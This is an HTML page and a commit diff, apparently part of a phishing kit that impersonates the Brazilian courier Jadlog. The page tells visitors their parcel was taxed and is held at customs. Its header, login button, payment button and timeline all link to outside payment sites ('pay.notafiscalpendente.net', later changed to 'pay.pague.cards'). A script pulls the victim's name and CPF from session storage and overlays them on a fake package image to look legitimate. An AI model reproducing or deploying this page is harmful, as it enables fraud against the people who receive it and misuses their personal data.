

==== pacote/index.html @ 259facd9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <link rel="icon" type="image/x-icon" href="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png">
  <title>Jadlog | Detalhes da Encomenda</title>
  
  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
  
  <!-- Font Awesome -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    :root {
      --primary-color: #dc0032;
      --primary-dark: #b30029;
      --primary-light: #ff1744;
      --secondary-color: #2c3e50;
      --text-dark: #2d3436;
      --text-light: #636e72;
      --bg-light: #f8f9fa;
      --bg-white: #ffffff;
      --border-color: #e0e0e0;
      --success-color: #27ae60;
      --warning-color: #f39c12;
      --danger-color: #e74c3c;
      --shadow-sm: 0 2px 8px rgba(0,0,0,0.08);
      --shadow-md: 0 4px 16px rgba(0,0,0,0.12);
      --shadow-lg: 0 8px 32px rgba(0,0,0,0.16);
    }

    body {
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
      background: linear-gradient(135deg, #f5f7fa 0%, #e8eef3 100%);
      color: var(--text-dark);
      line-height: 1.6;
      min-height: 100vh;
      font-size: 14px;
    }

    /* Header */
    header {
      background: var(--bg-white);
      box-shadow: var(--shadow-sm);
      position: sticky;
      top: 0;
      z-index: 1000;
      border-bottom: 3px solid var(--primary-color);
    }

    .header-container {
      max-width: 1200px;
      margin: 0 auto;
      padding: 1rem 2rem;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .logo-container img {
      height: 40px;
      transition: transform 0.3s ease;
    }

    .logo-container img:hover {
      transform: scale(1.05);
    }

    .btn-login {
      display: flex;
      align-items: center;
      gap: 0.5rem;
      padding: 0.6rem 1.2rem;
      background: transparent;
      color: var(--text-dark);
      border: 2px solid var(--border-color);
      border-radius: 8px;
      text-decoration: none;
      font-weight: 500;
      transition: all 0.3s ease;
    }

    .btn-login:hover {
      border-color: var(--primary-color);
      color: var(--primary-color);
      transform: translateY(-2px);
    }

    /* Main Content */
    main {
      max-width: 1000px;
      margin: 1.5rem auto;
      padding: 0 2rem;
    }

    /* Breadcrumb */
    .breadcrumb {
      display: flex;
      align-items: center;
      gap: 0.5rem;
      margin-bottom: 1.5rem;
      flex-wrap: wrap;
      font-size: 0.9rem;
      color: var(--text-light);
    }

    .breadcrumb span {
      font-weight: 500;
    }

    .breadcrumb i {
      color: var(--primary-color);
    }

    /* Alert Danger */
    .alert-danger {
      background: linear-gradient(135deg, #fee, #fdd);
      border-left: 5px solid var(--danger-color);
      padding: 1.5rem;
      border-radius: 16px;
      margin-bottom: 1.5rem;
      box-shadow: var(--shadow-md);
      animation: slideInDown 0.6s ease;
      display: flex;
      align-items: center;
      gap: 1rem;
    }

    .alert-danger-icon {
      font-size: 2.5rem;
      color: var(--danger-color);
      animation: pulse 2s infinite;
    }

    .alert-danger-text h2 {
      font-size: 1.1rem;
      font-weight: 800;
      color: var(--danger-color);
      margin-bottom: 0.3rem;
      text-transform: uppercase;
    }

    /* Status Card */
    .status-card {
      background: var(--bg-white);
      border-radius: 20px;
      padding: 2.5rem;
      box-shadow: var(--shadow-lg);
      margin-bottom: 1.5rem;
      animation: fadeInUp 0.6s ease;
    }

    .status-header {
      margin-bottom: 2rem;
    }

    .status-label {
      font-size: 0.95rem;
      font-weight: 600;
      color: var(--text-light);
      text-transform: uppercase;
      letter-spacing: 1px;
      margin-bottom: 1rem;
    }

    .status-badge {
      display: inline-flex;
      align-items: center;
      gap: 0.8rem;
      padding: 0.8rem 1.2rem;
      background: linear-gradient(135deg, #ffc107, #ff9800);
      border-radius: 12px;
      font-size: 1rem;
      font-weight: 700;
      color: white;
      text-transform: uppercase;
      box-shadow: var(--shadow-md);
      animation: pulseBadge 2s infinite;
    }

    .status-indicator {
      width: 16px;
      height: 16px;
      background: white;
      border-radius: 50%;
      animation: blink 1.5s infinite;
    }

    .address-text {
      color: var(--text-light);
      font-size: 0.95rem;
      margin: 1.5rem 0;
      line-height: 1.8;
    }

    .payment-notice {
      background: var(--bg-light);
      padding: 1rem;
      border-radius: 12px;
      font-size: 0.9rem;
      color: var(--text-dark);
      margin-bottom: 1.5rem;
    }

    /* CTA Button */
    .cta-button {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.5rem;
      width: 100%;
      padding: 1.2rem;
      font-size: 0.95rem;
      font-weight: 700;
      color: white;
      background: linear-gradient(135deg, var(--success-color), #229954);
      border: none;
      border-radius: 12px;
      text-align: center;
      text-decoration: none;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      cursor: pointer;
      transition: all 0.3s ease;
      box-shadow: var(--shadow-md);
    }

    .cta-button:hover {
      transform: translateY(-3px);
      box-shadow: var(--shadow-lg);
    }

    /* Package Image Card */
    .package-image-card {
      background: var(--bg-white);
      border-radius: 20px;
      padding: 2rem;
      box-shadow: var(--shadow-lg);
      margin-bottom: 1.5rem;
      animation: fadeInUp 0.8s ease;
      scroll-margin-top: 80px;
    }

    .package-image-header {
      text-align: center;
      margin-bottom: 1.5rem;
    }

    .package-image-header h3 {
      font-size: 1.1rem;
      font-weight: 700;
      color: var(--text-dark);
      margin-bottom: 0.5rem;
    }

    .package-image-header p {
      color: var(--text-light);
      font-size: 0.85rem;
    }

    .image-container {
      position: relative;
      width: 100%;
      max-width: 500px;
      margin: 0 auto;
      background: #f0f0f0;
      border: 2px solid var(--border-color);
      border-radius: 16px;
      overflow: hidden;
      box-shadow: var(--shadow-sm);
    }

    .package-image {
      width: 100%;
      height: auto;
      display: block;
    }

    .image-overlay {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.03);
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .overlay-watermark {
      position: absolute;
      top: 54.8%;
      left: 71%;
      transform: translate(-50%, -50%) rotate(1.5deg);
      background: transparent;
      padding: 0;
      width: 80%;
      max-width: 280px;
    }

    .watermark-text {
      font-size: 9px;
      font-weight: 600;
      color: rgba(0, 0, 0, 0.45);
      text-align: left;
      line-height: 1.5;
      text-shadow: 0px 0px 1px rgba(255,255,255,0.3);
      font-family: 'Courier New', monospace;
      letter-spacing: 0.3px;
    }

    /* Timeline */
    .timeline-card {
      background: var(--bg-white);
      border-radius: 20px;
      padding: 2.5rem;
      box-shadow: var(--shadow-lg);
      margin-bottom: 1.5rem;
      animation: fadeInUp 1s ease;
    }

    .timeline-header {
      margin-bottom: 2rem;
      text-align: center;
    }

    .timeline-header h2 {
      font-size: 1.3rem;
      font-weight: 800;
      color: var(--text-dark);
      margin-bottom: 0.5rem;
    }

    .timeline-header p {
      color: var(--text-light);
      font-size: 0.9rem;
    }

    .timeline {
      position: relative;
    }

    .timeline-item {
      display: flex;
      gap: 1.5rem;
      margin-bottom: 3rem;
      position: relative;
      animation: slideInRight 0.6s ease;
      animation-fill-mode: both;
    }

    .timeline-item:nth-child(1) { animation-delay: 0.1s; }
    .timeline-item:nth-child(2) { animation-delay: 0.2s; }
    .timeline-item:nth-child(3) { animation-delay: 0.3s; }
    .timeline-item:nth-child(4) { animation-delay: 0.4s; }
    .timeline-item:nth-child(5) { animation-delay: 0.5s; }
    .timeline-item:nth-child(6) { animation-delay: 0.6s; }

    .timeline-item:last-child {
      margin-bottom: 0;
    }

    .timeline-icon-wrapper {
      position: relative;
      flex-shrink: 0;
    }

    .timeline-icon {
      width: 60px;
      height: 60px;
      background: linear-gradient(135deg, var(--primary-color), var(--primary-dark));
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: var(--shadow-md);
      position: relative;
      z-index: 2;
    }

    .timeline-item:first-child .timeline-icon {
      background: var(--bg-white);
      border: 3px solid #ffc107;
      animation: pulse 2s infinite;
    }

    .timeline-icon i {
      font-size: 1.5rem;
      color: white;
    }

    .timeline-icon img {
      width: 35px;
      height: 35px;
      border-radius: 50%;
    }

    .timeline-line {
      position: absolute;
      left: 30px;
      top: 60px;
      width: 3px;
      height: calc(100% + 10px);
      background: linear-gradient(to bottom, var(--primary-color), var(--primary-light));
      z-index: 1;
    }

    .timeline-item:last-child .timeline-line {
      display: none;
    }

    .timeline-content {
      flex: 1;
      background: var(--bg-light);
      padding: 1.5rem;
      border-radius: 12px;
      transition: all 0.3s ease;
    }

    .timeline-content:hover {
      background: #e9ecef;
      transform: translateX(5px);
    }

    .timeline-title {
      font-size: 0.95rem;
      font-weight: 700;
      color: var(--text-dark);
      margin-bottom: 0.5rem;
    }

    .timeline-description {
      font-size: 0.85rem;
      color: var(--text-light);
      line-height: 1.6;
      margin-bottom: 0.8rem;
    }

    .timeline-action {
      margin-top: 1rem;
    }

    .timeline-action a {
      color: var(--primary-color);
      font-weight: 600;
      text-decoration: none;
      transition: all 0.3s ease;
    }

    .timeline-action a:hover {
      color: var(--primary-dark);
      text-decoration: underline;
    }

    /* Footer */
    footer {
      background: var(--bg-white);
      border-top: 1px solid var(--border-color);
      margin-top: 4rem;
      padding: 2rem;
      text-align: center;
    }

    .footer-logo img {
      height: 50px;
      margin-bottom: 1rem;
    }

    .footer-text {
      color: var(--text-light);
      font-size: 0.9rem;
    }

    /* Animations */
    @keyframes slideInDown {
      from {
        opacity: 0;
        transform: translateY(-30px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes fadeInUp {
      from {
        opacity: 0;
        transform: translateY(30px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes slideInRight {
      from {
        opacity: 0;
        transform: translateX(-30px);
      }
      to {
        opacity: 1;
        transform: translateX(0);
      }
    }

    @keyframes pulse {
      0%, 100% {
        transform: scale(1);
      }
      50% {
        transform: scale(1.05);
      }
    }

    @keyframes pulseBadge {
      0%, 100% {
        box-shadow: 0 0 0 0 rgba(255, 193, 7, 0.7);
      }
      50% {
        box-shadow: 0 0 0 15px rgba(255, 193, 7, 0);
      }
    }

    @keyframes blink {
      0%, 100% {
        opacity: 1;
      }
      50% {
        opacity: 0.3;
      }
    }

    /* Responsive */
    @media (max-width: 768px) {
      .header-container {
        padding: 1rem;
      }

      main {
        padding: 0 1rem;
      }

      .status-card,
      .package-image-card,
      .timeline-card {
        padding: 1.5rem;
      }

      .alert-danger {
        flex-direction: column;
        text-align: center;
      }

      .status-badge {
        font-size: 0.85rem;
        padding: 0.7rem 1rem;
      }

      .alert-danger-text h2 {
        font-size: 1rem;
      }

      .alert-danger-icon {
        font-size: 2rem;
      }

      .cta-button {
        font-size: 0.85rem;
        padding: 1rem;
      }

      .watermark-text {
        font-size: 8px;
        line-height: 1.4;
      }

      .timeline-item {
        gap: 1rem;
      }

      .timeline-icon {
        width: 50px;
        height: 50px;
      }

      .timeline-line {
        left: 25px;
        top: 50px;
      }
    }
  </style>
</head>

<body>
  <!-- Header -->
  <header>
    <div class="header-container">
      <div class="logo-container">
        <a href="https://pay.notafiscalpendente.net/z0qn35LnwJEg98m">
          <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
        </a>
      </div>
      <div class="header-actions">
        <a href="https://pay.notafiscalpendente.net/z0qn35LnwJEg98m" class="btn-login">
          <i class="fas fa-user"></i>
          <span>Entrar</span>
        </a>
      </div>
    </div>
  </header>

  <!-- Main Content -->
  <main>
    <!-- Breadcrumb -->
    <nav class="breadcrumb">
      <span><i class="fas fa-home"></i> Portal Jadlog</span>
      <i class="fas fa-chevron-right"></i>
      <span>Rastreamento</span>
      <i class="fas fa-chevron-right"></i>
      <span class="cpf"></span>
    </nav>

    <!-- Alert Danger -->
    <div class="alert-danger">
      <div class="alert-danger-icon">
        <i class="fas fa-exclamation-triangle"></i>
      </div>
      <div class="alert-danger-text">
        <h2>Sua encomenda foi tributada!</h2>
      </div>
    </div>

    <!-- Status Card -->
    <div class="status-card">
      <div class="status-header">
        <div class="status-label">Status da Entrega</div>
        <div class="status-badge">
          <div class="status-indicator"></div>
          <span>Aguardando Pagamento</span>
        </div>
      </div>

      <p class="address-text" id="address">
        <i class="fas fa-map-marker-alt" style="color: var(--primary-color); margin-right: 0.5rem;"></i>
        Sua encomenda está retida na agência Jadlog
      </p>

      <div class="payment-notice">
        <i class="fas fa-info-circle" style="color: var(--primary-color); margin-right: 0.5rem;"></i>
        Para liberar o envio do seu produto, o pagamento deve ser feito clicando no botão abaixo:
      </div>

    </div>

    <!-- Package Image Card -->
    <div class="package-image-card">
      <div class="package-image-header">
        <h3><i class="fas fa-box"></i> Imagem da Encomenda</h3>
        <p>Visualize o status atual do seu pacote</p>
      </div>
      
      <div class="image-container">
        <img src="images/awhspsj.png" alt="Imagem do Pacote" class="package-image" onerror="this.src='data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%22600%22 height=%22300%22%3E%3Crect fill=%22%23f0f0f0%22 width=%22600%22 height=%22300%22/%3E%3Ctext fill=%22%23999%22 font-family=%22Arial%22 font-size=%2224%22 x=%2250%25%22 y=%2250%25%22 text-anchor=%22middle%22%3EImagem do Pacote%3C/text%3E%3C/svg%3E'">
        <div class="image-overlay">
          <div class="overlay-watermark">
            <div class="watermark-text" id="overlay-data">
              NOME: Carregando...<br>
              CPF: Carregando...
            </div>
          </div>
        </div>
      </div>
    </div>

    <!-- CTA Button Section -->
    <div style="margin-bottom: 2rem;">
      <a href="https://pay.notafiscalpendente.net/z0qn35LnwJEg98m" class="cta-button">
        <i class="fas fa-credit-card"></i>
        <span>Clique aqui para liberação do seu pedido</span>
      </a>
    </div>

    <!-- Timeline -->
    <div class="timeline-card">
      <div class="timeline-header">
        <h2><i class="fas fa-route"></i> Histórico de Rastreamento</h2>
        <p>Acompanhe todas as etapas da sua encomenda</p>
      </div>

      <div class="timeline">
        <!-- Timeline Item 1 -->
        <div class="timeline-item">
          <div class="timeline-icon-wrapper">
            <div class="timeline-icon">
              <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
            </div>
            <div class="timeline-line"></div>
          </div>
          <div class="timeline-content">
            <div class="timeline-title">
              <i class="fas fa-calendar-alt"></i> Previsão de Entrega
            </div>
            <div class="timeline-description">
              3 dias após o pagamento
            </div>
          </div>
        </div>

        <!-- Timeline Item 2 -->
        <div class="timeline-item">
          <div class="timeline-icon-wrapper">
            <div class="timeline-icon">
              <i class="fas fa-dollar-sign"></i>
            </div>
            <div class="timeline-line"></div>
          </div>
          <div class="timeline-content">
            <div class="timeline-title">
              Objeto aguardando pagamento
            </div>
            <div class="timeline-description">
              em Unidade de Fiscalização Aduaneira, São Paulo, SP
            </div>
            <div class="timeline-action">
              <a href="https://pay.notafiscalpendente.net/z0qn35LnwJEg98m">
                <i class="fas fa-arrow-right"></i> Efetuar Pagamento
              </a>
            </div>
          </div>
        </div>

        <!-- Timeline Item 3 -->
        <div class="timeline-item">
          <div class="timeline-icon-wrapper">
            <div class="timeline-icon">
              <i class="fas fa-truck"></i>
            </div>
            <div class="timeline-line"></div>
          </div>
          <div class="timeline-content">
            <div class="timeline-title">
              Objeto em transferência - por favor aguarde
            </div>
            <div class="timeline-description">
              de Unidade de Tratamento, São Paulo, SP<br>
              para Unidade de Fiscalização Aduaneira - São Paulo, SP
            </div>
          </div>
        </div>

        <!-- Timeline Item 4 -->
        <div class="timeline-item">
          <div class="timeline-icon-wrapper">
            <div class="timeline-icon">
              <i class="fas fa-plane-arrival"></i>
            </div>
            <div class="timeline-line"></div>
          </div>
          <div class="timeline-content">
            <div class="timeline-title">
              Objeto recebido em território nacional
            </div>
            <div class="timeline-description">
              São Paulo - SP
            </div>
          </div>
        </div>

        <!-- Timeline Item 5 -->
        <div class="timeline-item">
          <div class="timeline-icon-wrapper">
            <div class="timeline-icon">
              <i class="fas fa-shipping-fast"></i>
            </div>
            <div class="timeline-line"></div>
          </div>
          <div class="timeline-content">
            <div class="timeline-title">
              Objeto em transferência - por favor aguarde
            </div>
            <div class="timeline-description">
              de Unidade de Tratamento, Shanghai - China<br>
              para Unidade de Tratamento Internacional, China
            </div>
          </div>
        </div>

        <!-- Timeline Item 6 -->
        <div class="timeline-item">
          <div class="timeline-icon-wrapper">
            <div class="timeline-icon">
              <i class="fas fa-box-open"></i>
            </div>
          </div>
          <div class="timeline-content">
            <div class="timeline-title">
              Objeto Postado
            </div>
            <div class="timeline-description">
              Shanghai - China
            </div>
          </div>
        </div>
      </div>
    </div>
  </main>

  <!-- Footer -->
  <footer>
    <div class="footer-logo">
      <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
    </div>
    <div class="footer-text">
      © Copyright 2025 Jadlog - Todos os direitos reservados
    </div>
  </footer>

  <script>
    // Load data from sessionStorage
    document.addEventListener('DOMContentLoaded', () => {
      const nomeCompleto = sessionStorage.getItem('nomeCompleto') || 'Não informado';
      const cpf = sessionStorage.getItem('cpf') || 'Não informado';
      
      // Format CPF
      const cpfFormatted = cpf.replace(/\D/g, '').replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
      
      // Update overlay data
      document.getElementById('overlay-data').innerHTML = `NOME: ${nomeCompleto}<br>CPF: ${cpfFormatted}`;

      // Auto scroll suave para o card da imagem do pacote
      setTimeout(() => {
        const packageCard = document.querySelector('.package-image-card');
        if (packageCard) {
          packageCard.scrollIntoView({ 
            behavior: 'smooth', 
            block: 'center',
            inline: 'nearest'
          });
        }
      }, 600);
    });
  </script>
</body>
</html>


==== commit bb66ab6c: "Update index.html" ====
--- a/pacote/index.html
+++ b/pacote/index.html
@@ -608,12 +608,12 @@
   <header>
     <div class="header-container">
       <div class="logo-container">
-        <a href="https://pay.notafiscalpendente.net/z0qn35LnwJEg98m">
+        <a href="https://pay.pague.cards/BNjzgPJeVndZM78">
           <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
         </a>
       </div>
       <div class="header-actions">
-        <a href="https://pay.notafiscalpendente.net/z0qn35LnwJEg98m" class="btn-login">
+        <a href="https://pay.pague.cards/BNjzgPJeVndZM78" class="btn-login">
           <i class="fas fa-user"></i>
           <span>Entrar</span>
         </a>
@@ -686,7 +686,7 @@
 
     <!-- CTA Button Section -->
     <div style="margin-bottom: 2rem;">
-      <a href="https://pay.notafiscalpendente.net/z0qn35LnwJEg98m" class="cta-button">
+      <a href="https://pay.pague.cards/BNjzgPJeVndZM78" class="cta-button">
         <i class="fas fa-credit-card"></i>
         <span>Clique aqui para liberação do seu pedido</span>
       </a>
